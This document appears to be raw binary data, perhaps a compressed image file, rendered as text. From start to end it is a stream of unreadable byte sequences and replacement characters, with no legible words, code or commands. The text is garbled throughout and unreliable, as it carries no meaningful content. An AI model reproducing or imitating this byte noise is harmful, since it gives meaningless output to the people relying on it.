l�~�_ǄW������P��&8K.%0��8gDmzO���xB��q� dA��76D���?�0��#)H�����a~�*�=�7�$�������8B@0	 �h%�c��>q5_���;�`Ő����(ƈC8"1�0�PЂ?�a|!:�'hQ�\��f���z�̖up>t�����f�}��_�D�<K�v⃬](OȚ��o b|v�B?���8�C���?�0~�B�����p�?��
xe���zֲw��@�X�,.|�h��ߘ�c�SѢ�>��b�:ݹ�a�H��P���)�âq0�8|�-�Qp��yW1�fZ�JAxw�;��fu8�%���,O�$�M�e(��CKƀ)��ه�|3�A*�q>~�!��%��x�qVZ�V�F��O�r��D2�1x�QO4����	��4����*�T�H��  F�� B	���Zv����t��F�%VjVz�,��sk>kZך��(�[{��c�!LV;'$yBA��dl�bC�FF#V�QɎ'D�yFF��!�*`���2g~�g�rHX��~���@T��G\��	;0f�ϝ����g���iM���?hh�D"���1|����#yh"F�|c�=KK��y1�o~<�[W+��j��-�#��@��zW{�Y�*X���l���?�	~��
�H��_�` 0����G<pZ�"+��z�@\Ϝ�w%h)�옻�4�
@�����L��b)�N� g;8a � Hu�Չo �Ȇ��`
y�(��>��N�4��\d����4���ro}��A����ҕ%��$h�_����G�α�t���	#����#.dCD5]�?,6�3�!�z��a�����M�'Kź�X�9�')�~��=��W��2�W����<a�C�Nt�i�l�m�*:��W{1��"�[D�.�4Y#�t6�eQ�z����b�n���z\1f(3� D'����	#�&g�������W|c��q*ֱ��an(�:J��x��B�:�7�^�bL��0W��1yr���5�{f啣�N:g�^��I8G�[��^�Ƀx� �C�wAз@�У���ߙ�h�fL�����Gt�UIz����0��k�.-���\����7Z�x@]��� ֡p+����6�@7Ԟz�B��ps���N�����e�#��`����0U��%m֫t>�=![���(x��e�3�P�"��1���0B�y>�Y�~a(�/ڿ^���߯��,��
WG/�1���u�Uu��'y�B=��P�0�~EEt=:����[Azf�x0��n0� {�,P/���7{d t	Wmfpa�u�%��u��*`V FXn��WJHw5� }@�[Q�c1�c���1�g5���F|�0B0B {-XE � ��P��zDmY����g���$C�0�|z�H�3y�S�k6C � 1���֓��1;QM"S?��W#��j��0,���L@����ې��~x�qH��N��f%�|����� Ge|]a��.1=A-�R-�@S=�).��Wi��mX��(���l(�Gwm��g.I�-�`>�R�G�c�uR�u@0��h��h�� �� �P��E���$ ��@LЍ��Аp�9�ax�X�ꨎ�t0��x��xG���eG�s,� ����Y����L�a�����}0I�(L �� zG[�7~���I��@����}�$���dyxu^W�=2� �*�>@9A�$@����H��sV0
0a�Y�I����O��|Hf����E���W�n)zy�G�0EP��$0��ЍL���)�|G1�鸕1
0���W�i��$����i'ɒ����f�x�gzl"3U�� �j8��8}��������t��w���Ip���� ��
`g'(��r|M�Kf��y|��BE�3-Ւ=�@��)a�n��������!�����i�lH{wW
�Pm��صgA������ �h0J���vb�P��T��R�f�ɓ� #ͤ�5X���r8�i�R�@
��}P��0����jX{|�w�F�� 	�
�0�r*�P ���+_�A� 0W'���J�f���<ɓ��t֓1�c5�1`>c�v�t^� ?I��I���0�FI��H+���w��C�sz ��
�p sz�� ���fW`����BJ����1A��1h�A�e=��=��LW���0ia$�8�]�D9��$�����:�G�MVmp �p ��{sZ��� ��	P �0�@(���� @� �R%/��`8��U9��A��5����5p�o!a��f�bf@�x�)�$��)n0���b0�V`�hPuWws
z����
���WpW4�
p I�,�2�-�k��b=�01�s-,GpI?��,�V�0]:�z��A���@�����  >[[`�B[V�а���z�H�[w ����`�馵��Y���h���=Q�v��t1��ֲ��j06���$��.K�L�����x�2�ZZ
�w�Ƴ>{ @[A�z ? ��ދ������;'��xC�g���J	��\����^F�StkO�-�f�U�5� �kK3~�j@$���{��$
�� �E �)���z�@��� �{ H�?�=� =�ٛ�H��=� X�@	��5� gP � �Vx��ka��A�P9�P��d�X�1:�}���Ρ7|�*  ��c��1�dn Z�2����=;��=��[�� ��ѯ�p�B����V@�OC 5����͐[�W�p��<EW3h�3������`�Q�-���+��v�R(v3�`� ��d�K�E �v�aݠ�=�V0u|��P���������H��� C0��@	�[͐�Ǚ+ƵS����`5��	~���	��5�k�� ���7�# Vd����kh��n��=;V���{ �p�� ����r
��z�B�{
��-� �p������%{`oZsɜ��dہY�1y�Fo���;�� A�m��̉n ��Z�LeX�����{nL5����s��Y 	����ռ�p� Ҕp�� �������f1: �L���4�	:0��_k`*���e	�9�m�B��,��&��lL�>۳�� I@	��� ���q��]}�
p����@��@�������1�aq����0���5Ւ�PT���c����r/���b<ˍ}Ƴ��,�B0@����d��s ��@ ��1��° ���𯐙�e�̈�d1�p۬��@�f�L��L�`v)�=�>�LS*3�T�܀
9�B�={�B��0��m��*�L-� @����@�}�	� �� ���x� ���A�	B�'�����54�����Nj=�8��]G˷�0�@Y�'�g��jX�~W�V �������q����p�=����Z � �ِN�
����2����ARX��	々�~�W�r6K/�{�(Z�W���d8K_�?P�|���d�n:�mN������ql�5^�P�ϐ�ٰ��@	����X������5�
��5�E�_���wSK3��d_�ڵ�<��NB�V0�NF$n�xZ 6j�q���^�����]g��g�N���`���=�n����U1O0-�U��p����Ę|f��v���\��"W�I������@=����d�
$~���hL���6� 5n�L����>g@��n~�����qyg���:E�	N@��5��EF�)�Wj�/x��-@��{��
��pL�@� ��:�1��05N��	�?�{� �0��6�yr�q��d9:�0G|��ıH��	pR??A�ŝ�K�F@߀��d��%n�D��߹Ь��H�?��p��9�U� 雾8���$�Q ���L�0׼V��5V�5�@�8�-9�Wu4	��7�� ����g��J���е��Їk���q��Q�9�8��r���=�h��>Mx@��C����ʎ�������G:N>XY|rQ�CfzAl ��v�b>dǎ��:Y�t#$�E���I�G�
�+��ʁ-V�Y)dZ�B[�ZI�4��aA�k�YX��%ɖ��n~=�5���L`���Ɉ>���07Otp�eǢ�t��D$&ш�^���x��a^�\�	S:h}����C��
��'����Y�mҭ[�z��
ol!�e��ݰf��g��q�w�߁����aM�w���	+_�8�J_�}ZU��a�A�W��Ώ�:(b�X0��0� #�h�xx��-���7h��ax��%X�Y�,����
�n�	��`�����?��.����t�!$|������R"��!�J��3�j�)���0������l�r�M�ܶ��5�Y��6ˬB��c�#�N:�{�.�@�����3��!��Ă����h)�	nJ��1���t�E���55&�"C��T����r�ЄF=~��9�{h���"=F��E.$�Sƛ��B����P�h)r��0��y"B���4����l�`�D}�	R�&�zVU5)	�آB!֨u{�u��|���_���l��3���r�:��O��^�6Z�)҉��$��p��^�\�F�Ŵ�RS�����`�����y+ZB�5��w�@<*:�D��n�>����?��� �.�6���d����a���!'	�����f����K�z1,L��I
������ �cD0���9`����8���>�4���Ï�.�k�!{����.���Q����+W&cݘP���a@�
�
�5�YC��O|�X�X���H⑆>a�	���:���禇ꈨ'����;_�c{�̏��	�
���m�XPDh>���r�����_��VϩS�N$� P��A���q@�O�C�°�X/"������k��D<S,)�D4�kXǄ-��
K��&�k�Wkx4�|�_��[
� �¦�gA�5l<ڃ���O�����8h�E?l-RT���a�+�PS5���B�D�&e�����T 5�`)D�����W#B�������,	��B`��E<L�����,�=D�~��8>�?P=����t<!����X�#w��
i��Ǯg:?����� �d��'3L@3(��0}#B��j�C{-gD ����@���F�5�u�.z�\�U5�i�	~(�&Q�wf�A*R=s�"�O"%�G���A�E����D�-0�u�Y�0�a;J�Nv����Z�Hx��]Y���
��`�,8Г��S���i/.~���J��I< �>�'z�Tnd�0��!�a�q���	�a���T��>�2�``=�C�ƀ��!��F�<k��N�2� � �@ q��2Pj	�8�y�d�"e0�Q't��x>aJ�Ђ�`,���Yʲ�|Wp�?��F��'��B�R���i)4+ n~@@Rpu2�E�+xl��P
8 �$��d�?�"�5��5���P���}=�'>@JFe�[wD���Ť&�M���� ��>��Q���8e=kG�:���4*th�w���q�_<��sy�*i���,R�8I#R��gE�r۩�?$w36��0�=ע 	"�P~Ѝ+���?��Zg��"���(n �� � !���#���!N�� �@7	������8>�����0\te*�ѣ'��I��,2��Ԩ��rB�A�o��T\�V
���7Ƶ�fZ���@���4@ ���#�[���n�42�M��Qet�#���g�u@aM�"Y����YU�1�� �4������b�g�����E�� (��"�c�4��lfOz2t0�Ly�CJ�~[�)jQ��<D��f��1�̤z�,������
�rlؕ�,�};��5O_�d� ���~kӁ@!�0�,�q\!�%�v@�]|)�!!�{�C$%F (�����Pzí�m��� #f���7V�fC;�3����|��6��F��RlAx6�0�Ԣ〤!�.:���I\Pcgx�s�b:pO:0�v�|����n�������V��`�]��g �(a�A��u�H��-ϳ��� �t���٥ �6�  �L4�9�`��@���G_r(�D#B2���ؓ��7�~��䱐݄P^.;��9zPs�W|3ΰ���z|FS�����M)�P�{���5|���:� 4Z⁰D,qK|���,�)(=�=:�ta��8	3P��*�wK!.�,z�)2�7���#<J�@
<�棙a
�H�4���<+ P�Cc���$8�����h������Y2��P5�"�qH���܋nЈ"�;���^P5��1���B���칢䋩G���`x�,��	$��ٛ� ������+��-��p��@���$8?�{�g� yȂ�ï�Hz���Ad�t�Mp;�X�O���h����yP�ѹ�������
�+z�+1���`�T��fx���TY��H
H�-�xC����H�9�C;��,��h �:���`'���';���|�Rcj�����'�U�%-��)��"﹂;�,`p���f�`|��B��{l����-��{������9�l��FB��C��:�ð%����pK�l%q�H��4R
33�����ӏ ���b�B�9	'���:��S����H�����@/9�g��Z\������ F����`�&o�&��?C�C�CB�	"�FS��( ���� �\ �{�a0v�"|�*�� s��O��<t6#�� h4  �!pg� ,脞LL���� X�P p���ĦpH�fpJ9�&8��zȇ�����D��2N��� ;�2_H%`Dl��hL�`��p�#$�Ϙ�����+��I���0�k�$p$ �
�� ��
 �.�N8�<��sL�R l��x��"J�Lo�����t�������L����'Diq�t�n���(�hI4�\BNr� 38 zP o��_쀫{�_� �l�FJ )=t�{܂�HO���όQ5��B�K�Ҥ���uZ�M��	�� ��ϊ R�pK�*��������rO�˿3b�zp�o �όNK�E"��IH�8��T������, z�8���:�\�S�2�H�T૮�wz'�ʈ{BR��A��
s�����.���K+�T'��A`���-U��9�*< p` hE�q�0?W�: �Ӈ8  z���R��G�RO���,��#���?��a0���-j�s��D�m�#�?��	Ш���Kb�۴�*�(Y`�J������l8&x ٱ��Jx�lp�q yp��d
�z�JV/Ih�x���^X�O���8�{�I��E�hLԓ��li���� (�ڠ�(�i���)9s�3A�-uLc���mRRK��,2CxU�+p �AA�U��#O�Ç(����m��7;�a�H�����V�P2�鋈X��P�.�����i�*!x/M���Y� �$P�t�Zh #xӥ{�g����ˋ����t�xA�܁������.���R
@��؁Ћ�ծ'����i��>`Y,�[7(
�T�8�&�����W��t�9?� ���_DmL]�PD`�F����\K؁H�d5�nө�0��h%�	��%��⋓��qDه���-��������p�l �V����H
m��@��c
�\��OP
�&�U؈�JM��m�π
�
���7�͋IjIr ��0�- �oxa��P��_�����VC��,�&�4��%O}�vχ ��,Ɩ`ث�Ѱ\�I�`�p�q��2�������IP�� se���+���`�$x^�uE�|��L����_�� ���=����c�,b���|܇Ȃ@���]��d��A+&v�	���A��%+u�
(�i�0���8\`U���>�U>Ƃ%^��D�$@�L�Lڑ�$�eB>��z�%Q�dU2C��(y�%N�Rg����نm8��r��}�/�Gh��D��LoXb%��� =L�N��ǅ���eD��I��%�8U[Ffޑg��-v��O�� z�[�؆�膣�����h�4��LWD\ncu��?^���ɵ�LŅO"�gW�Å��c�X���$��K��g�Z��t ����bq�\ڮK%Ƕ��Q�*l7ha�\Z_��gXU�<��i?�Nh$�脝d��DNd=4�l���?AՑ�rE�X; B�[�ҹ���(c�(��m@��s-�>Z	�U�Z���V��%nl=�?^��jv�C��D6=<��U7,.!�9��`�M���!�;�V��he���K���\z3�Y@j�Ej�`���+z0�Z��yUet��Fj�1�ꭞC�������v�D��=$d����Υ'"�N��P#5{�"�h�	E����r5iΚ�k�M�>�o�pY�UQ��8X��1���^�ςuN�ɞ��D�˓�$I���'rQ"/
7�� �W�.��	n�¿�ԠnIԼ�eYYx_�v�4�\��-�Rd�QE�[������έ�n#�pxiD�Ct@�� �l�Ν��� 9q�v�(�+�3������Ć(uP�A�����}������|�{�� _�9Dpx>p\΂�n$#G�	W�(���Z����u���������؄�M�'�2�N�aP�t�5R}��)�3XYYx�iX����!V D��!�ѩ�``� th�=�K��A�C�n�v:|gfwtJ��l�,�KV��Rㄶ��zz,Cp��j5�����P��^x[�"�m��AP�o8�z�o8i�Eb9�u`'\�^�b7�wF:x��p���J������?�T���o����HVX%W��ޓ���l�"q����D�_Q
!p��LU5��T�@�������`Wt#�J������e�l�D�O��1˸j1�l�"EZ�)!��Kb�!���܌&��R��0#X��}[�v�4dy�-�&�=�,����,@b������+��f�������M���%��0m,Z�0jMM�ƣjZ���x��p0�X� ���ە5y!8Z/e��&��|r�}��gc������ot`ǂ��������x ' �q�ͽ���C�'��t��v��&� �ʋn��*�)O�k��z���-��5X���_d���@ ������pf�}�W�طI�edL��Y���X,�-��H�S�2V>h����ߎ?C*Tx�`�n~���h�"E����ֱc�0nf8 �$�)!(`	��$�th$P�8s6����	ZѨ�@A,�Q�ʕJ�`W��'v,Ҳ�ÎVau�Ց�	'N��\KkhńP>d����p�Sa[�"���6�_ɓ*��)�񍱂�,���`䟰 �r���Hyy/�D�⹋@�2t�Уq~�=�J��v����eΎ/V�6e�'ۏNh9��|��������C��F���-�mӊ�DOqʊ1���0����Xr�$�M���
��_/I�_ �Tdk@�u�<�U�������?� �>\��a�(V:��kQѕ��E}�"XE�XaR*��#$A�~8���wS~��WQ���s�� �$�H��TkW1΃�a;v��w���p����[�`��s��g��U�;
U�bvv�X�za$cE����@�b��CY�H-C �}���)�`j~��d�%�՗Y�K�Z��1T:�	UA4��p��t%X>�7���-���aXv���)��b�c�ȲM��J
�1�?�2D-龪��
�N;����U�z��J�k���^����T�i���V��päÊs�mb���A�Y_kC��t	Q�jQflSQy�<��K=~�c�����������{j�x���W^�G�;�,'�l�D�aE��u���D~LD�� �%5�v;��O�¡�;����jyEE�f����6n�d�J�̌�#�ԁ<��n��Tdȫ�B�Z��ft���A	�a��y�D}��^u(����qo��Z�D�'� g����}ѿ����M��HzC0n�&1BI�׀%��SKl�t�{���;�.���l�}�@`�G�``�?�{�~
�`�+�DT����EO ;6+�pc�B-�7�֬� �5�X���v;Ud"���fqD �G�i�P�"��=�zW �%�Ś��mA�Bw%���S@H��6!�<\�!� R���)@+ Re�in�0�/XW�Y�u�J:>A���NHہ;��/����H7|8밂y��,!�R�!�1s��_�����c�wmo{�������c{��+Pѹ< �D�G/i���A�������-d]�&-�E�����@X�����E���&�#f�B�Vq�K�z �
�?
2#�,R	�#�y2�bx)�a�P�v(��w�^]d-xybp�p���i '���k`\�ㆉ�3.�/���pa_�����>� ��c�,�/��y ��AB ^�Ǌ<"n%c�* ��A�ԤE�	c�o��`_�dH5[�Yb��h
�"��CQ�R*�n�<iE��q�X��?��+d�V��!Dc�	<����+\!3�U_��p.�Q3�
���1N��c����%������(7V c�(*��O�s�:��'����"BsG�*��@5���w�����B���'���/Q��x�!JLyt ;��%���d��E::�"#]H0@�p``
�GE�H?�U���C���²� QH'�i�bE9f�KRx��Щ�%�E�#���a
�~!r!.�	a��o	U��b�Qmp�e���.v��^���0�`�R,�����ţ���)C]��'Mc�r̎� �/1������>�
��P \cL=�y0F&1	 �#�0��`���`!���p�`�$�'��l���C��}�BJ��QE�V ��[M5F���]�r�kԓ�H���Gܤ>��"�W*l�~����W�z(��K#a�����N����7�Z�`��A��c ��}ы��G�@����A�UC�� K��CL�#��ř�L��s�@Ň�8��#DA���������aT�BZ�9D��jD�����Ya���V"��,����#<��Z��Ƙu�>"^9�Ȁ��[y�p���ē���r�x|���S"�`�	a��Ю���M��C���4�b;6��'ԑ8-����`S�]�c�}��H�7��s�k���f���D�s5�hZ��te��?�}�y[�;��
�x�3��5��E҅�_Lҥ��?��C��0�����c8,�[S:�S��袱ӽ`
�yn�GY���r���wJ�����_�m�S���=��ha �d�'$=��HCA;F�b��޾��:®�{�d$���iu�Q����pW���q������ �j��0��pi���W���}���{�=ߚJe+?h~K�p�(�7Ae���v�d$T�>H�?T�%A�����<n�'�_���U���Y�^�]Dٵ����]D�`(�!���&�� @EDх�>�'����A�C��	J ] ���y�D��+��A��N	��	r�:�܆C|%QҴa7���eu!��nl�J��Q-Yă�у��#�ZEl o�Ս��]�9D���(Yhm��!��u9���؆`� evX�-!���aEd`䭛���AP��Y�E��DMTD�D!�'���X��uE�1DM��T�O�\\�(^�E�����Q^,�l�[�9���VXb�mٿ��4����2��cM��l��G��I�#B�QBlU}-�S1��e����:r���� U�:T��`c:�Bd�#֢(N�<ZK�M�	!)J`/4�j��?X�?��L�}��������N��I4���YD#����1D���Џ4ҳ.���^h��I`@  !�
 � ,    { �  � �	H��A��}���A��A�'t��R���_�&����D�
�`	4G�9sf	�k���8s��y0�΅z!���=<Hb9׫A�G;�T� ��_'ݹ��)� �����h��7f���1n�A�!=1����5H�^c�	��ʕ���Ru��
&� ��Ǚ�9A�)�'A�g�Y�v2/\���#�V,#��6"O�+b%A�����:��Oׯ�	���s�m	����-���@\�&�� �G��a�L"���
0S�7n\Bb����@Y�1o�S�������A�u��+��@΂�%��?����F�n @(�yר�J��GUV� :I��,��_A�T�:Y�� z�� B���V^��D(�Ā �u�"|�RK-_	���+��P�9�1�?���@�u��c�r͍���1�D(@�m�FL)�"g)
PǞ!r!�/Xu�0s��%�W`��tc�c�.j�&�nG���l��ۦ:�؛%p�'7��4��z��i���m����8�7�&BLn Hګ�s��&�v����GN$Ʌ�����0�H0૬���t�*��F�u��rVʣ<�XbH�������n��h�%~�燩���;Ԋ�_���%N����9�y�����8�#;��%��!���k�8�;s��G(�0l��m�j<�MH�q������?����G"�Z���|��Ɔ]8��# �?u��l��q䎵1�H3N]:���2�?{��~r���ϖ:�$�|k�������O�V��N-�~���;����;���~T�ﳔ?�M�����+�r��T��,�l��/�^#���;M������(�6p�=��?����9G��{��'�ù�L������7��	��>����~[}�;��w"�4;���>���*�A��4N	%a�z��[�=�@�!�]���h�ߪ�6�������pb��<�B���(�����o�۞��ѷ	�gA	�S߮�GT �*���n}&��dhG���?�6��|`#v "�D�CHB^ܠ����EE�܂���h��=�7'�Ì�cV���=��a�9ҷ��U�*�C'8����ZW�t��%��\�v��Y �$�h�=�y���X1jJ���\a�$"C;�DA4�Db����Gƾ���k���!�c�8�/$C%�Q��P@�-��� �h�%vWc*�i>[�vq�%�a?,)>�0*�n1��!���1G:��?��/���;����͜��&	�W5�	dw��v0*�=�}���1�H3��#4�7����&�(Hv�#4�	����aD?d#	�Çc�����V4aV`�I g�d
d�����d� ��@��,��i�Li����y;Mk����Ǳ��x���I���� ��AQ��;���` v0B(���$��%j��ϑ��ߨ�Mݩ�~��pW��!�Ƥ��@X��WH�"�����	�hFF��o�`!�X���Ҷ��[W�����Ad�����8�R�S����FȀ�$�?\A��|�w`������ ���x�"1Bl��Elf���3�se^DR�T��?q���f�4"�o�¼��o�_Y�4`B��Q ����-.C���%;�sֳ.�*!p	��3��Ѩ�p	Gi6Ѕ����?��J�\!��A�A��ʥ�=ޫ�t@�;0�~�+4�u�Y��c�W�6���y��8��'��hx����W��?���o( �T�� �P�*k�f��K��&w����"� :��Kp�N�Ii �P=@J\� p�y��[Ѓ�[��:���a�^Ǣ�lk3|#FHW+cL4��uІet�N�T����Q�p�l��(���Q��H�7�L�]�an���k7���`� ���,t`��Š�og�d���V�h��j��!<��s���� Z^����!!d�F��0o2@����> �G��@져_���JR��tڞ�e��NU�%�P��������C�Aw��n y�P��K��d��ɯ\��fCAx9�?�5���t1��U%�������-X�AJ`z�{�zX0xY�@���6���[!��X��� �v�du�Q&���Cp�(gn��z�z5�18�n�"��:��Y�^�(�6�Ao``�Av�Ue3{vlO>�=M���TVA;��Ȓ�f����?ƀs��`�C�B�i��L@?����"�b��=�U�&� �˯���&9�ɗR�y�	�Q[�G�j_356GwG��7��} �~�x�Gr  �fk\���&Y�b�p-�i�GVh�$Z1��3gxnC�� jQ
�W�P���@��$�L�~��{Y�W!�[#�� \�e @`��J�� �y��ve�B�&J_sl�0S��V�R
E������M�נ��`{Ҁ{W�k��o
@|���������Q��v�V[e�k�?Xsp�A������ OC"��(Ss�a@����Gx��~�W$�{)w
�e��I�r��'����c%�Jjx-(f.x�aEx�x�X�L��}FT���a0�(N���7�4��(E&�oA"bfP�#�"���7|#�Y�.V����hrk�T�Ѝ��5f SSq6?��7x��}��(��$��Gx�7o�H�W���e͘���xh;i�s�� �Py�0.d�&�s֍_���A@4�S�������8$��蕅Hr�7*w������ �m�nٖ�`	l�_�x�r炝�}@�aF3�`ё��7x}��}Є��ѕ��H[�"� 1�lX ���y1�P p��y�%���6�򐅁P`w��5�d_CJ|����@��~%���ו�ɋ[y{$�e
p��(���R6bm�����	����0���ypu�� �����u�����قwt��Ru�����$П~��{d$�	�!���`�r��[�����p �rI0SfhY��1� �����tC ����� V�� K~24޸%���������(yu*G!��^��������P ��R��`��� �������	�� ���8��:f����;�������飻@wJ�7[��fݰ� ��ڤРz�� =��=�R��M��
`	��� �
 �`zg�`�'-���1QW�MXc�����'Ӱ��X{+I��E V0b%����h�`V� P�����z�= Q
� ��  ��y� ��
p�1�u�vY��_�2�;(3��|�nU��g�*��M8u
�ګ���2����? ��d�S�z��p #[C&�g���Dl�)�����:4�z*#�,���`����~,@�$�, � ��
����� � �� �zp��*���k�
�r�@	�)�� �p�1Ţ:�I;}V��� �唿�h`���w��YB01;�����!��1�q�ϊ��
��:��z�Py�������pUlW���Z�5#�� T�U1��kf��a@o�6W�@�-[��� ��:P:|�@	.���n� �����=���� ��� ��P���QZC3���Cc�r�d0�����q� ����N{�0���� g�వ X0�� @p
���P������@y��`���;�	6=$B�X�j��N+�,@x⧎����q���P=0����I��PP�A ��K	� Z �0���=P ������� �k*Q(qT��}Vqu(W\0�yX�7�o7{,�?�� oV�0� �ŏ�@	�� �`��+�� � � �+@	g`���jgs��ä�"��r6�?��8�)��`n�B���? V� �iB��	_3A�cq�p�	1Ɯ��� ���
�ꐺ����IPWt,>GP'�pjQ
�~6@q�6?���V�� zX�QbV0��;���[I�g�M��`�P h<ʥ� h�¬Lé[��l�����2zAsQ�<A�	 .�$ � r���;#Fm�o:y�k���� �ƨ9��	P� ��o��g��Jǝ�3Xs��{�Hp5s K\�� �������a����Yb�{;] ���l� ��7{�;MѦlʤ���`ͩ�� @@�?�U�E�sg���o�8s�295'2"_po�xQ�!
_��V�$��nɖ�P�G���,�~Mʦl�g �g ���ԈUP�r�>�{�Ѕ1�7�s�J��
o G�VʚZ�I�
��?��	� �]�� M۴ 
W�wF�ض2��_\��;[��=R�[0ȍ��? r��d�J
�@���j�z�߉Ԑ����څ �`
����Zjm�8�2��*AM�G٤I���0~��,P��9���e
��=ޣ��⼨���L�	@ʤ|�z@Ɏ�m�`�->#�}h�5	r�]���{��-�]�͝Z�
�	>�:.�2��P>��z��RW�vդv��ZWU3z;�.QQߌCB�/[�$)�G�-�2��ٽ�V��[p�� k������C�?��#!L�5�2muU�V�/'�U������㷄����-݋
��j�e�[ =�S����� �-�0��}�{��06JC����<#��T��X����[n�f)�	��2.�Vj[��N���BK��� ��K��k�-�EC��!�`�dWjm75�+~�h�� ��>�ˌ�
��Κ�=�����^� �^�������8ZWAC=��P�'k���C���W����Nx�E���,Ψ)�k�C��ξ�Q���N�z��yA��7���o�P�P�4mgfqz�i�v\��۔�I���������aZ�y�V����k �k`�+������`�%Q�y���@?~ W�CZޣU����čI O�������a
�m��#O����DK�	�z��+<��@��/W?x*�FZk�'u;�bNu��F�� wQMU�y+�6�7A�����=�B�?����K=� ���ά1�c?�+��.�������s���'��;{��?@τCuR�Hu�h6������ѳ� �q����z�XS��A��6�����6l��^Y�P oǕG��`�.\���R�e�O����S�ϸ�ر;8�N�vسW��?�~����2e�:�Ȱ`�ŏ"B��Г A��	rx-Ь@�B�&�ӓp����n�q�DX(� ��Y�
y��_'S�d<3�'6>�sPf�^B���itg�<��Aْ�>VÄ��Ǐ����
����������B=%2L0q�Dx��A�r F#=���a�'O��4���	�p�'��n>z�AJ|H�^����_X�	S�К�h{�`��(�5���-��K��ꡐ
�p`z���_j!	;�LꎝO�	���!ʷ��9�^v���Bc'%?FM)����&~`m!~XC6��:�,�d�d��(�h.=��A�.�h���i�Q��G���pz���p�q�ƙ������,�Ѩ��">ň�ʉ�j�"+!��26�
@��졛Zs�I�6h����� @2�(@�5� ��D Đ_��<�JG؄6�dF!��+�?㢲��쾟��'�n�x�hdK@/��HK�+���J���-�8��3�����" H�:u��W���l��� NrC��¨Ir��i��[�~IBM!��B��R��{��A���7 b����퀃�A�"��x�:s��q�uWA����	M�Z����� D��Lѥ�v�G���G ������F.�Q� ��S�,Th�UO�b�6���@����bC�$���,�Wg��}����:
��֏ʈ�R����X;��)��1+��I.���
״7Kݷ ��8���� �!q�'��ؙ��\��w�:Ȟ+t�'����>�h| 1ťͫz��0v �@��(
���bw{��gou� ��%,рȣ�[���@>�$Y�������$c�Y��@���� u��Ќf�A�)L�m�$��'��������(�w[(�?~��P�_� �A���q��,1�	k2���A*P�
 �;� P:���|4��Jq���jd#qs��Hl��� [��r�?5BI��?:����B#h���h�x�V1�`���^y�w�ԡ2>�X��C	��l\�n�P)�p]�
1���w8���|w$�����Q�$���T^�nr��
�����N����\���A#'�D$�FJ���gHB�)����H�8���r������32	�A62�GZ;�;(�	R���k�Q�AJ�p!�]�O샏p&�	W��!�u�"A�@D6PhBM�� W�4U�<�w����g(3��PG <3 �&��1'p��y����Lbz�S4:Fp>����!ϡR�a@ �2���&�
�B��7��w�xN8rT�$���A�a�f}'����&��3<���2XF��C�E!�&�����;�P�
�l�	���M9|��^q��R�ŏ�j�o��[��j�K�%|�P�'4���;�,�k'��,7R�o^7 (�l��`�AB�~�r�!1��m��M��/� 88թ�����`���,���C��n�=U5��}H�ؔň�?c	 2�W ��� ���_�`@I PN��5	� ����Տ�@�}{I��
��ӑ%�aM{H�Y��^����/%?��O�֔�D � ������B����i����	�!Y�� ��)�v�|T�YHy��@�A��XSB/Q�E�eE��\w�~0d!�>��F~��L~i����qNa���d3�z�5���F�Hb*�j�Q��+@<�1ʮ띃�Q���K|�'��`�?�M��Ҳ�A(�x���� ����@� F���XB��"�{�%�v� ���{MhZP�\�M�@˧)���oP�k��Vv��l1 �Wty�o��Eu�%�-���ŀ�mBV\�A:�s�>�g}�rbLy�o؁���)uL�w1�>� �݈xB�XT���Y�ɯZt�z�\�e<[B&4boA��z#�ޝ���c��-���&4�GӒ��T �F� �Aʯ�.`�}�����1�>W�C#���0��Oa������c�h�G>���ht`��1H)4��	��Tf�4��z|�[�{��p�ׇ���@r�t����AF����I�E�S� ��#{��� �y_��s��"O���Qz�P���)О���F����vZǣ=f#��c�ݐ�m犕�C�������b	������$��9�2YP8�p�N� D�=VC�&��($ox<$���N��@��B�,P �p,���@S@�@����'����0�z ����+���B:S�1�S����ӱL�(���((����"��X�#B�[C@��b�𵯁�E��|x 3��!�ì {� N�n��i���,�N�����B4$����s> �#�<{"'��@1SZ
��E��G�3h6(�i�����-s3��M!�jB�S�1��+�A,�,|���B^LI�3�Qy��p��2�	H�҈��� 7lß�������T�z���C�P�^Z&�t49_F��y3�zC���B��|�dٓ&*�j��'�.�@�����*K���&`�n������h�A1���G�e�G�c$F@ycǃP�b
4�y�e��X(À��J�6!'���>�I��;2���J����g��,�Ȕ�:.,(w�,��;� �s"|<~�"�ЦR
!�|�a�^���,�R�2�@'���C>��v#�0&��:�|� #�/�z��x�]+C82��
8�$㆐'�ˬ�s�?؆���f���H�|B������� A��Gy���M�0�w�K,�E�hCx 
2��x��I��y����'�����,��u����P�3��o`�|J΍�6�h�;$�̤_L���#����qpM��ĄP@&2��	����	�j
c�3�49$?�l8z ��;�@N-l����Ɣ3�D�Hc�Ζ��	��L2�4�vX	�Q�226��#�"��0؆4����-�pB� "C���@0Mt�� ���B�$�0w�q��O�^�	�b������D����^�ih6S�г�8����KKࡸ�����Qt��������s�R���>�	��	�D��
(���.��,��>3 ��SY��"�)�L;K,��@�"�҃���O��05�O6�@
4�?��0�/��s��N&��-�L�<���" �;�^�N$�GDm����)"=����}`9		���4R\H�T̊YPDp��ʂ�*�7�R����-��0��yD<8�����0��p��!���9���M�M��D8ŃpQ 3�̤Z>Cj ��O݁"2�=��{;�l���e�F����(������6�p�
�7U�?�#��� �n��(��8C(�!����w��B�K��@��B���J����M�����	u���+�3k��mHY>����e� �A�B���Y�فM,UM���n�9���5�y�`c��U+u�_5���ĬZ�E�4��Z�v��z뗤�`�Z�"35ۧ*Ԕ�Y�WC �m����Mn��Q�(��ۃp��"L:A
i	)���H�0p{�D貍Ⱥ�j��l@ 9�
p���9�܃H+��V�ф�^̕Մ�0�؃H�pw ����
(��� �H�:y�+X���k����	s����J�^��=�e�����Y��d�
'��6���^��sE6Wp�ͻ�s���s0�1��_����[3�Z � ��M���\68�(���@�Q�"ȹ���	n@L�Zz��x��$��9��	�h�_H�a��׍��ɢ`^��@3k��ʨ�d�����N�:A�PB�
���3\#؁8�)n�f���{�)� � ��-fa����/c<!u�E� �Vw��M^����^�2W��H� �	�} n �qxN��pK�9��-SF�U|�.T�ХkU]��U������`��#���D�+0 Kp�?�'�C8*W�0�4��(�\IZ� �[��L��@�������Z����c�=3?���`PvR��KX�<s~*�M��{�!H�s~h1�V�]]�3mS�p���"I5�����`��=	�_M�Z�(�Z0�@�؇^S&ؙ=8�[������*#�h�Q���c_�e�L���i�cjY(�e]�frN�d���;���H?��,��]��Z�GA���^�n�!x�����9c?���N��Pi�F6X"��>�J�Jl���.	��A38�
